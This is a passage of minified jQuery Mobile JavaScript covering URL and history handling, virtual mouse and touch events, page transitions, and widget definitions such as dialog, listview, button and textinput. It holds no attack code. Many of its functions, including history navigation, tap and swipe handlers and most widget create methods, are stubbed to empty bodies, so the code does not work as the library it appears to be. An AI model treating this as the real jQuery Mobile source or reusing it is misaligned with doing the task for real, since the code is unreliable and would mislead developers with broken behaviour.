e.mobile.allowCrossDomainPages&&("file:"===t.protocol||"content:"===t.protocol)&&-1!==n.search(/^https?:/)}},i.documentUrl=i.parseLocation(),o=e("head").find("base"),i.documentBase=o.length?i.parseUrl(i.makeUrlAbsolute(o.attr("href"),i.documentUrl.href)):i.documentUrl,i.documentBaseDiffers=i.documentUrl.hrefNoHash!==i.documentBase.hrefNoHash,i.getDocumentBase=function(t){return t?e.extend({},i.documentBase):i.documentBase.href},e.extend(e.mobile,{getDocumentUrl:i.getDocumentUrl,getDocumentBase:i.getDocumentBase})}(e),function(e,t){e.mobile.History=function(e,t){this.stack=e||[],this.activeIndex=t||0},e.extend(e.mobile.History.prototype,{getActive:function(){return this.stack[this.activeIndex]},getLast:function(){},getNext:function(){return this.stack[this.activeIndex+1]},getPrev:function(){},add:function(e,t){t=t||{},this.getNext()&&this.clearForward(),t.hash&&-1===t.hash.indexOf("#")&&(t.hash="#"+t.hash),t.url=e,this.stack.push(t),this.activeIndex=this.stack.length-1},clearForward:function(){},find:function(e,t,n){},closest:function(e){},direct:function(e){}})}(e),function(e,i){var o=e.mobile.path;location.href,e.mobile.Navigator=function(t){this.history=t,this.ignoreInitialHashChange=!0,e.mobile.window.bind({"popstate.history":e.proxy(this.popstate,this),"hashchange.history":e.proxy(this.hashchange,this)})},e.extend(e.mobile.Navigator.prototype,{squash:function(i,a){var s,r,l=o.isPath(i)?o.stripHash(i):i;r=o.squash(i),s=e.extend({hash:l,url:r},a);try{t.history.replaceState(s,s.title||n.title,r)}catch(e){}return s},hash:function(e,t){},go:function(e,t,n){},popstate:function(e){},hashchange:function(e){}})}(e),function(e,t){e.mobile.navigate=function(e,t,n){},e.mobile.navigate.history=new e.mobile.History,e.mobile.navigate.navigator=new e.mobile.Navigator(e.mobile.navigate.history);var n=e.mobile.path.parseLocation();e.mobile.navigate.history.add(n.href,{hash:n.hash})}(e),function(e,t,n,i){var o,a,s="virtualMouseBindings",r="virtualTouchID",l="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),c="clientX clientY pageX pageY screenX screenY".split(" "),u=e.event.mouseHooks?e.event.mouseHooks.props:[],d=e.event.props.concat(u),f={},h=0,p=0,m=0,g=!1,b=[],v=!1,_=!1,w="addEventListener"in n,y=e(n),x=1,C=0;function P(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function k(t){for(var n,i,o={};t;){for(i in n=e.data(t,s))n[i]&&(o[i]=o.hasVirtualBinding=!0);t=t.parentNode}return o}function T(){_=!0}function E(){D(),h=setTimeout((function(){h=0,C=0,b.length=0,v=!1,T()}),e.vmouse.resetTimerDuration)}function D(){h&&(clearTimeout(h),h=0)}function S(t,n,o){var a;return(o&&o[t]||!o&&void n.target)&&(a=function(t,n){var o,a,s,r,l,u,f,h,p,m=t.type;if((t=e.Event(t)).type=n,o=t.originalEvent,a=e.event.props,m.search(/^(mouse|click)/)>-1&&(a=d),o)for(f=a.length;f;)t[r=a[--f]]=o[r];if(m.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1),-1!==m.search(/^touch/)&&(m=(s=P(o)).touches,l=s.changedTouches,u=m&&m.length?m[0]:l&&l.length?l[0]:i))for(h=0,p=c.length;h<p;h++)t[r=c[h]]=u[r];return t}(n,t),e(n.target).trigger(a)),a}function O(t){var n,i=e.data(t.target,r);v||C&&C===i||(n=S("v"+t.type,t))&&(n.isDefaultPrevented()&&t.preventDefault(),n.isPropagationStopped()&&t.stopPropagation(),n.isImmediatePropagationStopped()&&t.stopImmediatePropagation())}function A(t){var n,i,o,a=P(t).touches;a&&1===a.length&&(i=k(n=t.target)).hasVirtualBinding&&(C=x++,e.data(n,r,C),D(),_=!1,g=!1,o=P(t).touches[0],p=o.pageX,m=o.pageY,S("vmouseover",t,i),S("vmousedown",t,i))}function B(e){_||(g||S("vmousecancel",e,k(e.target)),g=!0,E())}function H(t){if(!_){var n=P(t).touches[0],i=g,o=e.vmouse.moveDistanceThreshold,a=k(t.target);(g=g||Math.abs(n.pageX-p)>o||Math.abs(n.pageY-m)>o)&&!i&&S("vmousecancel",t,a),S("vmousemove",t,a),E()}}function L(e){if(!_){T();var t,n,i=k(e.target);S("vmouseup",e,i),g||(t=S("vclick",e,i))&&t.isDefaultPrevented()&&(n=P(e).changedTouches[0],b.push({touchID:C,x:n.clientX,y:n.clientY}),v=!0),S("vmouseout",e,i),g=!1,E()}}function N(){}function j(t){var n=t.substr(1);return{setup:function(){(function(t){var n,i=e.data(t,s);if(i)for(n in i)if(i[n])return!0;return!1})(this)||e.data(this,s,{}),e.data(this,s)[t]=!0,f[t]=(f[t]||0)+1,1===f[t]&&y.bind(n,O),e(this).bind(n,N),w&&(f.touchstart=(f.touchstart||0)+1,1===f.touchstart&&y.bind("touchstart",A).bind("touchend",L).bind("touchmove",H).bind("scroll",B))},teardown:function(){}}}for(e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},a=0;a<l.length;a++)e.event.special[l[a]]=j(l[a]);w&&n.addEventListener("click",(function(t){var n,i,a,s,l,c=b.length,u=t.target;if(c)for(n=t.clientX,i=t.clientY,o=e.vmouse.clickDistanceThreshold,a=u;a;){for(s=0;s<c;s++)if(l=b[s],a===u&&Math.abs(l.x-n)<o&&Math.abs(l.y-i)<o||e.data(a,r)===l.touchID)return t.preventDefault(),void t.stopPropagation();a=a.parentNode}}),!0)}(e,0,n),function(e,t,i){e(n),e.mobile.support.touch;var o="touchmove scroll";function a(t,n,i){var o=i.type;i.type=n,e.event.dispatch.call(t,i),i.type=o}e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),(function(t,n){e.fn[n]=function(e){},e.attrFn&&(e.attrFn[n]=!0)})),e.event.special.scrollstart={enabled:!0,setup:function(){var t,n,i=this;function s(e,n){a(i,(t=n)?"scrollstart":"scrollstop",e)}e(i).bind(o,(function(i){e.event.special.scrollstart.enabled&&(t||s(i,!0),clearTimeout(n),n=setTimeout((function(){s(i,!1)}),50))}))},teardown:function(){e(this).unbind(o)}},e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){},teardown:function(){}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:75,start:function(e){},stop:function(e){},handleSwipe:function(e,t,n,i){},setup:function(){},teardown:function(){}},e.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe",swiperight:"swipe"},(function(t,n){e.event.special[t]={setup:function(){e(this).bind(n,e.noop)},teardown:function(){e(this).unbind(n)}}}))}(e),function(e){e.event.special.throttledresize={setup:function(){e(this).bind("resize",t)},teardown:function(){}};var t=function(){}}(e),function(e,t){var n,i,o,a,s=e(t),r="orientationchange",l={0:!0,180:!0};e.support.orientation&&(n=(o=t.innerWidth||s.width())>(a=t.innerHeight||s.height())&&o-a>50,i=l[t.orientation],(n&&i||!n&&!i)&&(l={"-90":!0,90:!0})),e.event.special.orientationchange=e.extend({},e.event.special.orientationchange,{setup:function(){},teardown:function(){},add:function(e){}}),e.event.special.orientationchange.orientation=function(){},e.fn[r]=function(e){},e.attrFn&&(e.attrFn[r]=!0)}(e,this),function(e,t){var n=e("head").children("base"),i={element:n.length?n:e("<base>",{href:e.mobile.path.documentBase.hrefNoHash}).prependTo(e("head")),linkSelector:"[src], link[href], a[rel='external'], :jqmData(ajax='false'), a[target]",set:function(e){},rewrite:function(e,t){},reset:function(){}};e.mobile.base=i}(e),function(e,t){e.mobile.widgets={};var n,i=e.widget,o=e.mobile.keepNative;e.widget=(n=e.widget,function(){var t=n.apply(this,arguments),i=t.prototype.widgetName;return t.initSelector=void 0!==t.prototype.initSelector?t.prototype.initSelector:":jqmData(role='"+i+"')",e.mobile.widgets[i]=t,t}),e.extend(e.widget,i),e.mobile.document.on("create",(function(t){e(t.target).enhanceWithin()})),e.widget("mobile.page",{options:{theme:"a",domCache:!1,keepNativeDefault:e.mobile.keepNative,contentTheme:null,enhanced:!1},_createWidget:function(){e.Widget.prototype._createWidget.apply(this,arguments),this._trigger("init")},_create:function(){if(!1===this._trigger("beforecreate"))return!1;this.options.enhanced||this._enhance(),this._on(this.element,{pagebeforehide:"removeContainerBackground",pagebeforeshow:"_handlePageBeforeShow"}),this.element.enhanceWithin(),"dialog"===e.mobile.getAttribute(this.element[0],"role")&&e.mobile.dialog&&this.element.dialog()},_enhance:function(){var t="data-"+e.mobile.ns;this.options.role&&this.element.attr("data-"+e.mobile.ns+"role",this.options.role),this.element.attr("tabindex","0").addClass("ui-page ui-page-theme-"+this.options.theme),this.element.find("["+t+"role='content']").each((function(){}))},bindRemove:function(e){},_setOptions:function(e){},_handlePageBeforeShow:function(){this.setContainerBackground()},removeContainerBackground:function(){},setContainerBackground:function(e){this.element.parent().pagecontainer({theme:e||this.options.theme})},keepNativeSelector:function(){var t=this.options,n=e.trim(t.keepNative||""),i=e.trim(e.mobile.keepNative),a=e.trim(t.keepNativeDefault),s=o===i?"":i,r=""===s?a:"";return(n?[n]:[]).concat(s?[s]:[]).concat(r?[r]:[]).join(", ")}})}(e),function(e,t){e.widget("mobile.pagecontainer",{options:{theme:"a"},initSelector:!1,_create:function(){this.setLastScrollEnabled=!0,this._on(this.window,{navigate:"_filterNavigateEvents"}),this._on(this.window,{navigate:"_disableRecordScroll",scrollstop:"_delayedRecordScroll"}),this._on({pagechange:"_afterContentChange"}),this.window.one("navigate",e.proxy((function(){}),this))},_setOptions:function(e){e.theme!==t&&"none"!==e.theme?this.element.removeClass("ui-overlay-"+this.options.theme).addClass("ui-overlay-"+e.theme):e.theme!==t&&this.element.removeClass("ui-overlay-"+this.options.theme),this._super(e)},_disableRecordScroll:function(){},_enableRecordScroll:function(){},_afterContentChange:function(){this.setLastScrollEnabled=!0,this._off(this.window,"scrollstop"),this._on(this.window,{scrollstop:"_delayedRecordScroll"})},_recordScroll:function(){if(this.setLastScrollEnabled){var e,t,n,i=this._getActiveHistory();i&&(e=this._getScroll(),t=this._getMinScroll(),n=this._getDefaultScroll(),i.lastScroll=e<t?n:e)}},_delayedRecordScroll:function(){setTimeout(e.proxy(this,"_recordScroll"),100)},_getScroll:function(){return this.window.scrollTop()},_getMinScroll:function(){return e.mobile.minScrollBack},_getDefaultScroll:function(){return e.mobile.defaultHomeScroll},_filterNavigateEvents:function(e,t){},_getHash:function(){},getActivePage:function(){},_getInitialContent:function(){},_getHistory:function(){},_getActiveHistory:function(){return e.mobile.navigate.history.getActive()},_getDocumentBase:function(){},back:function(){},forward:function(){},go:function(e){},_handleDestination:function(e){},_handleDialog:function(e,t){},_handleNavigate:function(e,t){},_changeContent:function(e,t){},_getBase:function(){},_getNs:function(){},_enhance:function(e,t){},_include:function(e,t){},_find:function(e){},_getLoader:function(){return e.mobile.loading()},_showLoading:function(e,t,n,i){},_hideLoading:function(){clearTimeout(this._loadMsg),this._loadMsg=0,this._getLoader().loader("hide")},_showError:function(){},_parse:function(e,t){},_setLoadedTitle:function(e,t){},_isRewritableBaseTag:function(){},_createDataUrl:function(e){},_createFileUrl:function(e){},_triggerWithDeprecated:function(t,n,i){var o=e.Event("page"+t),a=e.Event(this.widgetName+t);return(i||this.element).trigger(o,n),this.element.trigger(a,n),{deprecatedEvent:o,event:a}},_loadSuccess:function(e,t,n,i){},_loadDefaults:{type:"get",data:t,reloadPage:!1,reload:!1,role:t,showLoadMsg:!1,loadMsgDelay:50},_loadError:function(e,t,n,i){},_getTransitionHandler:function(t){return t=e.mobile._maybeDegradeTransition(t),e.mobile.transitionHandlers[t]||e.mobile.defaultTransitionHandler},_triggerCssTransitionEvents:function(t,n,i){var o=!1;i=i||"",n&&(t[0]===n[0]&&(o=!0),this._triggerWithDeprecated(i+"hide",{nextPage:t,samePage:o},n)),this._triggerWithDeprecated(i+"show",{prevPage:n||e("")},t)},_cssTransition:function(t,n,i){var o,a=i.transition,s=i.reverse,r=i.deferred;this._triggerCssTransitionEvents(t,n,"before"),this._hideLoading(),(o=new(this._getTransitionHandler(a))(a,s,t,n).transition()).done((function(){r.resolve.apply(r,arguments)})),o.done(e.proxy((function(){this._triggerCssTransitionEvents(t,n)}),this))},_releaseTransitionLock:function(){o=!1,i.length>0&&e.mobile.changePage.apply(null,i.pop())},_removeActiveLinkClass:function(e){},_triggerPageBeforeChange:function(t,n,i){var o=new e.Event("pagebeforechange");return e.extend(n,{toPage:t,options:i}),"string"===e.type(t)?n.absUrl=e.mobile.path.makeUrlAbsolute(t,this._findBaseWithDefault()):n.absUrl=i.absUrl,this.element.trigger(o,n),!o.isDefaultPrevented()},change:function(t,n){if(o)i.unshift(arguments);else{var a=e.extend({},e.mobile.changePage.defaults,n),s={};a.fromPage=a.fromPage||this.activePage,this._triggerPageBeforeChange(t,s,a)&&(t=s.toPage,"string"===e.type(t)?o=!0:this.transition(t,s,a))}},transition:function(a,s,r){var l,c,u,d,f,h,p,m,g,b,v,_,w;if(o)i.unshift([a,r]);else if(this._triggerPageBeforeChange(a,s,r)&&!(w=this._triggerWithDeprecated("beforetransition",s)).deprecatedEvent.isDefaultPrevented()&&!w.event.isDefaultPrevented()){if(o=!0,a[0]!==e.mobile.firstPage[0]||r.dataUrl||(r.dataUrl=e.mobile.path.documentUrl.hrefNoHash),l=r.fromPage,u=c=r.dataUrl&&e.mobile.path.convertUrlToDataUrl(r.dataUrl)||a.jqmData("url"),e.mobile.path.getFilePath(c),d=e.mobile.navigate.history.getActive(),f=0===e.mobile.navigate.history.activeIndex,h=0,p=n.title,m=("dialog"===r.role||"dialog"===a.jqmData("role"))&&!0!==a.jqmData("dialog"),l&&l[0]===a[0]&&!r.allowSamePageTransition)return o=!1,this._triggerWithDeprecated("transition",s),this.element.trigger("pagechange",s),void(r.fromHashChange&&e.mobile.navigate.history.direct({url:c}));a.page({role:r.role}),r.fromHashChange&&(h="back"===r.direction?-1:1);try{n.activeElement&&"body"!==n.activeElement.nodeName.toLowerCase()?e(n.activeElement).blur():e("input:focus, textarea:focus, select:focus").blur()}catch(e){}g=!1,m&&d&&(d.url&&d.url.indexOf(e.mobile.dialogHashKey)>-1&&this.activePage&&!this.activePage.hasClass("ui-dialog")&&e.mobile.navigate.history.activeIndex>0&&(r.changeHash=!1,g=!0),c=d.url||"",!g&&c.indexOf("#")>-1?c+=e.mobile.dialogHashKey:c+="#"+e.mobile.dialogHashKey,0===e.mobile.navigate.history.activeIndex&&c===e.mobile.navigate.history.initialDst&&(c+=e.mobile.dialogHashKey)),(b=d?a.jqmData("title")||a.children(":jqmData(role='header')").find(".ui-title").text():p)&&p===n.title&&(p=b),a.jqmData("title")||a.jqmData("title",p),r.transition=r.transition||(h&&!f?d.transition:t)||(m?e.mobile.defaultDialogTransition:e.mobile.defaultPageTransition),!h&&g&&(e.mobile.navigate.history.getActive().pageUrl=u),c&&!r.fromHashChange&&(!e.mobile.path.isPath(c)&&c.indexOf("#")<0&&(c="#"+c),v={transition:r.transition,title:p,pageUrl:u,role:r.role},!1!==r.changeHash&&e.mobile.hashListeningEnabled?e.mobile.navigate(c,v,!0):a[0]!==e.mobile.firstPage[0]&&e.mobile.navigate.history.add(c,v)),n.title=p,e.mobile.activePage=a,this.activePage=a,r.reverse=r.reverse||h<0,_=e.Deferred(),this._cssTransition(a,l,{transition:r.transition,reverse:r.reverse,deferred:_}),_.done(e.proxy((function(t,n,i,o,l){e.mobile.removeActiveLinkClass(),r.duplicateCachedPage&&r.duplicateCachedPage.remove(),l||e.mobile.focusPage(a),this._releaseTransitionLock(),this.element.trigger("pagechange",s),this._triggerWithDeprecated("transition",s)}),this))}},_findBaseWithDefault:function(){return this.activePage&&e.mobile.getClosestBaseUrl(this.activePage)||e.mobile.path.documentBase.hrefNoHash}}),e.mobile.navreadyDeferred=e.Deferred();var i=[],o=!1}(e),function(e,t){var n=e.Deferred();e.mobile.path.documentUrl;e.mobile.loadPage=function(e,t){},e.mobile.back=function(){},e.mobile.focusPage=function(e){},e.mobile._maybeDegradeTransition=e.mobile._maybeDegradeTransition||function(e){},e.fn.animationComplete=function(e){},e.mobile.changePage=function(t,n){e.mobile.pageContainer.pagecontainer("change",t,n)},e.mobile.changePage.defaults={transition:t,reverse:!1,changeHash:!0,fromHashChange:!1,role:t,duplicateCachedPage:t,pageContainer:t,showLoadMsg:!0,dataUrl:t,fromPage:t,allowSamePageTransition:!1},e.mobile._registerInternalEvents=function(){e.mobile.document.delegate("form","submit",(function(e){})),e.mobile.document.bind("vclick",(function(t){var n,i,o=t.target,a=!1;if(!(t.which>1)&&e.mobile.linkBindingEnabled){if(e(o),e.data(o,"mobile-button")){if(!void e(o).closest("form"))return;o.parentNode&&(o=o.parentNode)}else{if(!(o=function(e){for(;e&&("string"!=typeof e.nodeName||"a"!==e.nodeName.toLowerCase());)e=e.parentNode;return e}(o))||"#"===e.mobile.path.parseUrl(o.getAttribute("href")||"#").hash)return;if(!e(o).jqmHijackable().length)return}~o.className.indexOf("ui-link-inherit")?o.parentNode&&(i=e.data(o.parentNode,"buttonElements")):i=e.data(o,"buttonElements"),i?o=i.outer:a=!0,n=e(o),a&&(n=n.closest(".ui-btn")),n.length>0&&!n.hasClass("ui-state-disabled")&&(e.mobile.removeActiveLinkClass(!0),e.mobile.activeClickedLink=n,e.mobile.activeClickedLink.addClass(e.mobile.activeBtnClass))}})),e.mobile.document.bind("click",(function(e){})),e.mobile.document.delegate(".ui-page","pageshow.prefetch",(function(){e(this).find("a:jqmData(prefetch)").each((function(){}))})),e.mobile.pageContainer.pagecontainer(),e.mobile.document.bind("pageshow",e.mobile.resetActivePageHeight),e.mobile.window.bind("throttledresize",e.mobile.resetActivePageHeight)},e((function(){n.resolve()})),e.when(n,e.mobile.navreadyDeferred).done((function(){e.mobile._registerInternalEvents()}))}(e),function(e,t,n){e.mobile.Transition=function(){},e.extend(e.mobile.Transition.prototype,{toPreClass:" ui-page-pre-in",init:function(t,n,i,o){e.extend(this,{name:t,reverse:n,$to:i,$from:o,deferred:new e.Deferred})},cleanFrom:function(){},beforeDoneIn:function(){},beforeDoneOut:function(){},beforeStartOut:function(){},doneIn:function(){this.beforeDoneIn(),this.$to.removeClass("out in reverse "+this.name).height(""),this.toggleViewportClass(),e.mobile.window.scrollTop()!==this.toScroll&&this.scrollPage(),this.sequential||this.$to.addClass(e.mobile.activePageClass),this.deferred.resolve(this.name,this.reverse,this.$to,this.$from,!0)},doneOut:function(e,t,n,i){this.beforeDoneOut(),this.startIn(e,t,n,i)},hideIn:function(e){this.$to.css("z-index",-10),e.call(this),this.$to.css("z-index","")},scrollPage:function(){e.event.special.scrollstart.enabled=!1,(e.mobile.hideUrlBar||this.toScroll!==e.mobile.defaultHomeScroll)&&t.scrollTo(0,this.toScroll),setTimeout((function(){e.event.special.scrollstart.enabled=!0}),150)},startIn:function(t,n,i,o){this.hideIn((function(){this.$to.addClass(e.mobile.activePageClass+this.toPreClass),o||e.mobile.focusPage(this.$to),this.$to.height(t+this.toScroll),i||this.scrollPage()})),i||this.$to.animationComplete(e.proxy((function(){this.doneIn()}),this)),this.$to.removeClass(this.toPreClass).addClass(this.name+" in "+n),i&&this.doneIn()},startOut:function(e,t,n){},toggleViewportClass:function(){e.mobile.pageContainer.toggleClass("ui-mobile-viewport-transitioning viewport-"+this.name)},transition:function(){var t=this.reverse?" reverse":"",n=e.mobile.getScreenHeight(),i=!1!==e.mobile.maxTransitionWidth&&e.mobile.window.width()>e.mobile.maxTransitionWidth,o=!e.support.cssTransitions||!e.support.cssAnimations||i||!this.name||"none"===this.name||Math.max(e.mobile.window.scrollTop(),this.toScroll)>e.mobile.getMaxScrollForTransition();return this.toScroll=e.mobile.navigate.history.getActive().lastScroll||e.mobile.defaultHomeScroll,this.toggleViewportClass(),this.$from&&!o?this.startOut(n,t,o):this.doneOut(n,t,o,!0),this.deferred.promise()}})}(e,this),function(e){e.mobile.SerialTransition=function(){this.init.apply(this,arguments)},e.extend(e.mobile.SerialTransition.prototype,e.mobile.Transition.prototype,{sequential:!0,beforeDoneOut:function(){this.$from&&this.cleanFrom()},beforeStartOut:function(e,t,n){}})}(e),function(e){e.mobile.ConcurrentTransition=function(){},e.extend(e.mobile.ConcurrentTransition.prototype,e.mobile.Transition.prototype,{sequential:!1,beforeDoneIn:function(){},beforeStartOut:function(e,t,n){}})}(e),function(e){e.mobile.transitionHandlers={sequential:e.mobile.SerialTransition,simultaneous:e.mobile.ConcurrentTransition},e.mobile.defaultTransitionHandler=e.mobile.transitionHandlers.sequential,e.mobile.transitionFallbacks={},e.mobile._maybeDegradeTransition=function(t){return t&&!e.support.cssTransform3d&&e.mobile.transitionFallbacks[t]&&(t=e.mobile.transitionFallbacks[t]),t},e.mobile.getMaxScrollForTransition=e.mobile.getMaxScrollForTransition||function(){}}(e),function(e,t,n){e.mobile.transitionFallbacks.flip="fade"}(e),function(e,t,n){e.mobile.transitionFallbacks.flow="fade"}(e),function(e,t,n){e.mobile.transitionFallbacks.pop="fade"}(e),function(e,t,n){e.mobile.transitionHandlers.slide=e.mobile.transitionHandlers.simultaneous,e.mobile.transitionFallbacks.slide="fade"}(e),function(e,t,n){e.mobile.transitionFallbacks.slidedown="fade"}(e),function(e,t,n){e.mobile.transitionFallbacks.slidefade="fade"}(e),function(e,t,n){e.mobile.transitionFallbacks.slideup="fade"}(e),function(e,t,n){e.mobile.transitionFallbacks.turn="fade"}(e),function(e,t){e.mobile.degradeInputs={color:!1,date:!1,datetime:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:"number",search:"text",tel:!1,time:!1,url:!1,week:!1},e.mobile.page.prototype.options.degradeInputs=e.mobile.degradeInputs,e.mobile.degradeInputsWithin=function(t){(t=e(t)).find("input").not(e.mobile.page.prototype.keepNativeSelector()).each((function(){var t,n,i,o,a=e(this),s=this.getAttribute("type"),r=e.mobile.degradeInputs[s]||"text";e.mobile.degradeInputs[s]&&(i=(n=(t=e("<div>").html(a.clone()).html()).indexOf(" type=")>-1)?/\s+type=["']?\w+['"]?/:/\/?>/,o=' type="'+r+'" data-'+e.mobile.ns+'type="'+s+'"'+(n?"":">"),a.replaceWith(t.replace(i,o)))}))}}(e),function(e,t,n){e.widget("mobile.page",e.mobile.page,{options:{closeBtn:"left",closeBtnText:"Close",overlayTheme:"a",corners:!0,dialog:!1},_create:function(){this._super(),this.options.dialog&&(e.extend(this,{_inner:this.element.children(),_headerCloseButton:null}),this.options.enhanced||this._setCloseBtn(this.options.closeBtn))},_enhance:function(){this._super(),this.options.dialog&&this.element.addClass("ui-dialog").wrapInner(e("<div/>",{role:"dialog",class:"ui-dialog-contain ui-overlay-shadow"+(this.options.corners?" ui-corner-all":"")}))},_setOptions:function(e){},_handlePageBeforeShow:function(){this.options.overlayTheme&&this.options.dialog?(this.removeContainerBackground(),this.setContainerBackground(this.options.overlayTheme)):this._super()},_setCloseBtn:function(e,t){}})}(e),function(e,t,n){e.widget("mobile.dialog",{options:{closeBtn:"left",closeBtnText:"Close",overlayTheme:"a",corners:!0},_handlePageBeforeShow:function(){},_handlePageBeforeHide:function(){},_handleVClickSubmit:function(e){},_create:function(){},_setOptions:function(e){},_setCloseBtn:function(e,t){},close:function(){}})}(e),function(e,t){e.widget("mobile.collapsible",{options:{enhanced:!1,expandCueText:null,collapseCueText:null,collapsed:!0,heading:"h1,h2,h3,h4,h5,h6,legend",collapsedIcon:null,expandedIcon:null,iconpos:null,theme:null,contentTheme:null,inset:null,corners:null,mini:null},_create:function(){},_getOptions:function(e){},_themeClassFromOption:function(e,t){},_enhance:function(e,t){},refresh:function(){},_setOptions:function(e){},_handleExpandCollapse:function(e){},expand:function(){},collapse:function(){},_destroy:function(){}}),e.mobile.collapsible.defaults={expandCueText:" click to expand contents",collapseCueText:" click to collapse contents",collapsedIcon:"plus",contentTheme:"inherit",expandedIcon:"minus",iconpos:"left",inset:!0,corners:!0,theme:"inherit",mini:!1}}(e),function(e,t){e.mobile.behaviors.addFirstLastClasses={_getVisibles:function(e,t){},_addFirstLastClasses:function(e,t,n){},_removeFirstLastClasses:function(e){}}}(e),function(e,t){e.mobile.collapsible.initSelector,e.widget("mobile.collapsibleset",e.extend({initSelector:":jqmData(role='collapsible-set'),:jqmData(role='collapsibleset')",options:e.extend({enhanced:!1},e.mobile.collapsible.defaults),_handleCollapsibleExpand:function(e){},_create:function(){},_themeClassFromOption:function(e,t){},_init:function(){},_setOptions:function(e){},_destroy:function(){},_refresh:function(e){},refresh:function(){}},e.mobile.behaviors.addFirstLastClasses))}(e),function(e,t){e.fn.fieldcontain=function(){return this.addClass("ui-field-contain")}}(e),function(e,t){e.fn.grid=function(e){}}(e),function(e,t){e.widget("mobile.navbar",{options:{iconpos:"top",grid:null},_create:function(){}})}(e),function(e,t){e.mobile.getAttribute,e.widget("mobile.listview",e.extend({options:{theme:null,countTheme:null,dividerTheme:null,icon:"carat-r",splitIcon:"carat-r",splitTheme:null,corners:!0,shadow:!0,inset:!1},_create:function(){},_findFirstElementByTagName:function(e,t,n,i){},_addThumbClasses:function(e){},_getChildrenByTagName:function(e,t,n){},_beforeListviewRefresh:e.noop,_afterListviewRefresh:e.noop,refresh:function(e){}},e.mobile.behaviors.addFirstLastClasses))}(e),function(e,t){e.widget("mobile.listview",e.mobile.listview,{options:{autodividers:!1,autodividersSelector:function(e){}},_beforeListviewRefresh:function(){},_replaceDividers:function(){}})}(e),function(e,t){e.widget("mobile.listview",e.mobile.listview,{options:{hideDividers:!1},_afterListviewRefresh:function(){}})}(e),function(e,t){e.mobile.nojs=function(t){e(":jqmData(role='nojs')",t).addClass("ui-nojs")}}(e),function(e,t){e.mobile.behaviors.formReset={}}(e),function(e,t){e.widget("mobile.checkboxradio",e.extend({initSelector:"input:not( :jqmData(role='flipswitch' ) )[type='checkbox'],input[type='radio']:not( :jqmData(role='flipswitch' ))",options:{theme:"inherit",mini:!1,wrapperClass:null,enhanced:!1,iconpos:"left"},_create:function(){},_enhance:function(){},_wrapper:function(){},_handleInputFocus:function(){},_handleInputBlur:function(){},_handleInputVClick:function(){},_handleLabelVMouseOver:function(e){},_handleLabelVClick:function(e){},_cacheVals:function(){},_getInputSet:function(){},_updateAll:function(){},_reset:function(){},_hasIcon:function(){},refresh:function(){},widget:function(){},_setOptions:function(e){}},e.mobile.behaviors.formReset))}(e),function(e,t){e.widget("mobile.button",{initSelector:"input[type='button'], input[type='submit'], input[type='reset']",options:{theme:null,icon:null,iconpos:"left",iconshadow:!1,corners:!0,shadow:!0,inline:null,mini:null,wrapperClass:null,enhanced:!1},_create:function(){},_enhance:function(){},_button:function(){},widget:function(){},_destroy:function(){},_getIconClasses:function(e){},_setOptions:function(e){},refresh:function(e){}})}(e),function(e){var t=e("meta[name=viewport]"),n=t.attr("content"),i=n+",maximum-scale=5,",o=/(user-scalable[\s]*=[\s]*no)|(maximum-scale[\s]*=[\s]*1)[$,\s]/.test(n);e.mobile.zoom=e.extend({},{enabled:!o,locked:!1,disable:function(n){o||e.mobile.zoom.locked||(t.attr("content",i),e.mobile.zoom.enabled=!1,e.mobile.zoom.locked=n||!1)},enable:function(e){},restore:function(){}})}(e),function(e,t){e.widget("mobile.textinput",{initSelector:"input[type='text'],input[type='search'],:jqmData(type='search'),input[type='number'],:jqmData(type='number'),input[type='password'],input[type='email'],input[type='url'],input[type='tel'],textarea,input[type='time'],input[type='date'],input[type='month'],input[type='week'],input[type='datetime'],input[type='datetime-local'],input[type='color'],input:not([type]),input[type='file']",options:{theme:null,corners:!0,mini:!1,preventFocusZoom:/iPhone|iPad|iPod/.test(navigator.platform)&&navigator.userAgent.indexOf("AppleWebKit")>-1,wrapperClass:"",enhanced:!1},_create:function(){var t=this.options,n=this.element.is("[type='search'], :jqmData(type='search')"),i="TEXTAREA"===this.element[0].tagName,o=this.element.is("[data-"+(e.mobile.ns||"")+"type='range']"),a=(this.element.is("input")||this.element.is("[data-"+(e.mobile.ns||"")+"type='search']"))&&!o;this.element.prop("disabled")&&(t.disabled=!0),e.extend(this,{classes:this._classesFromOptions(),isSearch:n,isTextarea:i,isRange:o,inputNeedsWrap:a}),this._autoCorrect(),t.enhanced||this._enhance(),this._on({focus:"_handleFocus",blur:"_handleBlur"})},refresh:function(){},_enhance:function(){var e=[];this.isTextarea&&e.push("ui-input-text"),(this.isTextarea||this.isRange)&&e.push("ui-shadow-inset"),this.inputNeedsWrap?this.element.wrap(this._wrap()):e=e.concat(this.classes),this.element.addClass(e.join(" "))},widget:function(){return this.inputNeedsWrap?this.element.parent():this.element},_classesFromOptions:function(){var e=this.options,t=[];return t.push("ui-body-"+(null===e.theme?"inherit":e.theme)),e.corners&&t.push("ui-corner-all"),e.mini&&t.push("ui-mini"),e.disabled&&t.push("ui-state-disabled"),e.wrapperClass&&t.push(e.wrapperClass),t},_wrap:function(){return e("<div class='"+(this.isSearch?"ui-input-search ":"ui-input-text ")+this.classes.join(" ")+" ui-shadow-inset'></div>")},_autoCorrect:function(){void 0===this.element[0].autocorrect||e.support.touchOverflow||(this.element[0].setAttribute("autocorrect","off"),this.element[0].setAttribute("autocomplete","off"))},_handleBlur:function(){},_handleFocus:function(){},_setOptions:function(e){},_destroy:function(){}})}(e),function(e,t){e.widget("mobile.slider",e.extend({initSelector:"input[type='range'], :jqmData(type='range'), 